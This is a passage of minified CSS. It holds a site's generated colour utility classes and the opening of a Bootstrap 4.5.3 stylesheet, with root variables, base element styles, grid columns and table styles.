50%)}.bghalf-vercity-palegreen-vercity-indigo{background:linear-gradient(90deg, #5DAC77 50%, #5610C4 50%)}.bghalf-vercity-palegreen-vercity-midblue{background:linear-gradient(90deg, #5DAC77 50%, #2060C2 50%)}.bghalf-vercity-palegreen-vercity-pastelblue{background:linear-gradient(90deg, #5DAC77 50%, #7199CA 50%)}.bghalf-vercity-palegreen-vercity-brightblue{background:linear-gradient(90deg, #5DAC77 50%, #0672F5 50%)}.bghalf-vercity-palegreen-vercity-coolgreen{background:linear-gradient(90deg, #5DAC77 50%, #2FAF72 50%)}.bghalf-vercity-palegreen-vercity-brightgreen{background:linear-gradient(90deg, #5DAC77 50%, #28CE30 50%)}.bghalf-vercity-palegreen-vercity-pastelgreen{background:linear-gradient(90deg, #5DAC77 50%, #A2E393 50%)}.bghalf-vercity-palegreen-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-vercity-gold{background:linear-gradient(90deg, #5DAC77 50%, #C4A258 50%)}.bghalf-vercity-palegreen-vercity-silver{background:linear-gradient(90deg, #5DAC77 50%, #C1C1C1 50%)}.text-vercity-gold{color:#C4A258!important}.text-hover-vercity-gold:hover,.text-hover-vercity-goldactive{color:#C4A258!important}.border-vercity-gold{border-color:#C4A258!important}.bg-vercity-gold{background-color:#C4A258!important}.btn-bg-vercity-gold{background-color:#C4A258!important}.btn-bg-hover-vercity-gold:hover,.btn-bg-hover-vercity-gold:active,.btn-bg-hover-vercity-gold:focus{background-color:#C4A258!important}.btn-text-vercity-gold{color:#C4A258!important}.btn-text-hover-vercity-gold:hover,.btn-text-hover-vercity-gold:active,.btn-text-hover-vercity-gold:focus{color:#C4A258!important}.btn-border-vercity-gold{border-color:#C4A258!important}.btn-border-hover-vercity-gold:hover,.btn-border-hover-vercity-gold:active,.btn-border-hover-vercity-gold:focus{border-color:#C4A258!important}.bghalf-right-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-left-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-vercity-gold-white{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-vercity-gold-vercity-dark{background:linear-gradient(90deg, #C4A258 50%, #1A1A21 50%)}.bghalf-vercity-gold-vercity-darkslate{background:linear-gradient(90deg, #C4A258 50%, #272732 50%)}.bghalf-vercity-gold-vercity-slate{background:linear-gradient(90deg, #C4A258 50%, #2F2F3C 50%)}.bghalf-vercity-gold-vercity-lightslate{background:linear-gradient(90deg, #C4A258 50%, #5A5B89 50%)}.bghalf-vercity-gold-vercity-midgrey{background:linear-gradient(90deg, #C4A258 50%, #BFCED6 50%)}.bghalf-vercity-gold-vercity-lightgrey{background:linear-gradient(90deg, #C4A258 50%, #E5E1E6 50%)}.bghalf-vercity-gold-vercity-faintgrey{background:linear-gradient(90deg, #C4A258 50%, #F5F3F5 50%)}.bghalf-vercity-gold-vercity-brightyellow{background:linear-gradient(90deg, #C4A258 50%, #EDD920 50%)}.bghalf-vercity-gold-vercity-warmyellow{background:linear-gradient(90deg, #C4A258 50%, #FEB300 50%)}.bghalf-vercity-gold-vercity-orange{background:linear-gradient(90deg, #C4A258 50%, #FF6700 50%)}.bghalf-vercity-gold-vercity-orange-alt{background:linear-gradient(90deg, #C4A258 50%, #e66d2d 50%)}.bghalf-vercity-gold-vercity-red{background:linear-gradient(90deg, #C4A258 50%, #E73322 50%)}.bghalf-vercity-gold-vercity-rose{background:linear-gradient(90deg, #C4A258 50%, #D66161 50%)}.bghalf-vercity-gold-vercity-purple{background:linear-gradient(90deg, #C4A258 50%, #D2A6FF 50%)}.bghalf-vercity-gold-vercity-indigo{background:linear-gradient(90deg, #C4A258 50%, #5610C4 50%)}.bghalf-vercity-gold-vercity-midblue{background:linear-gradient(90deg, #C4A258 50%, #2060C2 50%)}.bghalf-vercity-gold-vercity-pastelblue{background:linear-gradient(90deg, #C4A258 50%, #7199CA 50%)}.bghalf-vercity-gold-vercity-brightblue{background:linear-gradient(90deg, #C4A258 50%, #0672F5 50%)}.bghalf-vercity-gold-vercity-coolgreen{background:linear-gradient(90deg, #C4A258 50%, #2FAF72 50%)}.bghalf-vercity-gold-vercity-brightgreen{background:linear-gradient(90deg, #C4A258 50%, #28CE30 50%)}.bghalf-vercity-gold-vercity-pastelgreen{background:linear-gradient(90deg, #C4A258 50%, #A2E393 50%)}.bghalf-vercity-gold-vercity-palegreen{background:linear-gradient(90deg, #C4A258 50%, #5DAC77 50%)}.bghalf-vercity-gold-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #C4A258 50%)}.bghalf-vercity-gold-vercity-silver{background:linear-gradient(90deg, #C4A258 50%, #C1C1C1 50%)}.text-vercity-silver{color:#C1C1C1!important}.text-hover-vercity-silver:hover,.text-hover-vercity-silveractive{color:#C1C1C1!important}.border-vercity-silver{border-color:#C1C1C1!important}.bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-hover-vercity-silver:hover,.btn-bg-hover-vercity-silver:active,.btn-bg-hover-vercity-silver:focus{background-color:#C1C1C1!important}.btn-text-vercity-silver{color:#C1C1C1!important}.btn-text-hover-vercity-silver:hover,.btn-text-hover-vercity-silver:active,.btn-text-hover-vercity-silver:focus{color:#C1C1C1!important}.btn-border-vercity-silver{border-color:#C1C1C1!important}.btn-border-hover-vercity-silver:hover,.btn-border-hover-vercity-silver:active,.btn-border-hover-vercity-silver:focus{border-color:#C1C1C1!important}.bghalf-right-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-left-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.bghalf-vercity-silver-white{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-vercity-silver-vercity-dark{background:linear-gradient(90deg, #C1C1C1 50%, #1A1A21 50%)}.bghalf-vercity-silver-vercity-darkslate{background:linear-gradient(90deg, #C1C1C1 50%, #272732 50%)}.bghalf-vercity-silver-vercity-slate{background:linear-gradient(90deg, #C1C1C1 50%, #2F2F3C 50%)}.bghalf-vercity-silver-vercity-lightslate{background:linear-gradient(90deg, #C1C1C1 50%, #5A5B89 50%)}.bghalf-vercity-silver-vercity-midgrey{background:linear-gradient(90deg, #C1C1C1 50%, #BFCED6 50%)}.bghalf-vercity-silver-vercity-lightgrey{background:linear-gradient(90deg, #C1C1C1 50%, #E5E1E6 50%)}.bghalf-vercity-silver-vercity-faintgrey{background:linear-gradient(90deg, #C1C1C1 50%, #F5F3F5 50%)}.bghalf-vercity-silver-vercity-brightyellow{background:linear-gradient(90deg, #C1C1C1 50%, #EDD920 50%)}.bghalf-vercity-silver-vercity-warmyellow{background:linear-gradient(90deg, #C1C1C1 50%, #FEB300 50%)}.bghalf-vercity-silver-vercity-orange{background:linear-gradient(90deg, #C1C1C1 50%, #FF6700 50%)}.bghalf-vercity-silver-vercity-orange-alt{background:linear-gradient(90deg, #C1C1C1 50%, #e66d2d 50%)}.bghalf-vercity-silver-vercity-red{background:linear-gradient(90deg, #C1C1C1 50%, #E73322 50%)}.bghalf-vercity-silver-vercity-rose{background:linear-gradient(90deg, #C1C1C1 50%, #D66161 50%)}.bghalf-vercity-silver-vercity-purple{background:linear-gradient(90deg, #C1C1C1 50%, #D2A6FF 50%)}.bghalf-vercity-silver-vercity-indigo{background:linear-gradient(90deg, #C1C1C1 50%, #5610C4 50%)}.bghalf-vercity-silver-vercity-midblue{background:linear-gradient(90deg, #C1C1C1 50%, #2060C2 50%)}.bghalf-vercity-silver-vercity-pastelblue{background:linear-gradient(90deg, #C1C1C1 50%, #7199CA 50%)}.bghalf-vercity-silver-vercity-brightblue{background:linear-gradient(90deg, #C1C1C1 50%, #0672F5 50%)}.bghalf-vercity-silver-vercity-coolgreen{background:linear-gradient(90deg, #C1C1C1 50%, #2FAF72 50%)}.bghalf-vercity-silver-vercity-brightgreen{background:linear-gradient(90deg, #C1C1C1 50%, #28CE30 50%)}.bghalf-vercity-silver-vercity-pastelgreen{background:linear-gradient(90deg, #C1C1C1 50%, #A2E393 50%)}.bghalf-vercity-silver-vercity-palegreen{background:linear-gradient(90deg, #C1C1C1 50%, #5DAC77 50%)}.bghalf-vercity-silver-vercity-gold{background:linear-gradient(90deg, #C1C1C1 50%, #C4A258 50%)}.bghalf-vercity-silver-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #C1C1C1 50%)}/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue: #045bc1;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #d0021b;--orange: #fd7e14;--yellow: #f37f29;--green: #7ed321;--teal: #20c997;--cyan: #00d6ff;--white: #FFFFFF;--gray: #7F7F7F;--gray-dark: #555555;--primary: #045bc1;--secondary: #666666;--success: #7ed321;--info: #00d6ff;--warning: #f37f29;--danger: #d0021b;--light: #fafafa;--dark: #1c1c1c;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "Poppins", Arial, sans-serif;--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Noto Serif", serif;font-size:1rem;font-weight:400;line-height:1.6;color:#272732;text-align:left;background-color:#FFFFFF}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#045bc1;text-decoration:none;background-color:transparent}a:hover{color:#023876;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#949494;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:"Poppins", Arial, sans-serif;font-weight:600;line-height:1.2;color:#272732}h1,.h1{font-size:3.157rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}.lead{font-size:1.333rem;font-weight:400}.display-1{font-size:9.878rem;font-weight:900;line-height:1}.display-2{font-size:7.427rem;font-weight:900;line-height:1}.display-3{font-size:5.584rem;font-weight:900;line-height:1}.display-4{font-size:4.199rem;font-weight:900;line-height:1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1)}small,.small{font-size:75%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.333rem}.blockquote-footer{display:block;font-size:75%;color:#949494}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#7F7F7F}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#FFFFFF;background-color:#404040;border-radius:0.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#404040}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#272732}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #e1e1e1}.table thead th{vertical-align:bottom;border-bottom:2px solid #e1e1e1}.table tbody+tbody{border-top:2px solid #e1e1e1}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #e1e1e1}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(even){background-color:rgba(0, 0, 0, 0.05)}.table-hover tbody tr:hover{color:#272732;background-color:rgba(0, 0, 0, 0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b9d1ee}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7caadf}.table-hover .table-primary:hover{background-color:#a4c4e9}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4c4e9}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d4d4d4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#afafaf}.table-hover .table-secondary:hover{background-color:#c7c7c7}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c7c7c7}.table-success,.table-success>th,.table-success>td{background-color:#dbf3c1}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#bce88c}.table-hover .table-success:hover{background-color:#cfefac}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#cfefac}.table-info,.table-info>th,.table-info>td{background-color:#b8f4ff}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#7aeaff}.table-hover .table-info:hover{background-color:#9ff0ff}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#9ff0ff}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcdbc3}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#f9bc90}.table-hover .table-warning:hover{background-color:#fbccab}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fbccab}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2b8bf}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#e77b88}.table-hover .table-danger:hover{background-color:#eea2ac}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2ac}.table-light,.table-light>th,.table-light>td{background-color:#fefefe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fcfcfc}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#bfbfbf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#898989}.table-hover .table-dark:hover{background-color:#b2b2b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b2b2b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, 0.075)}.table 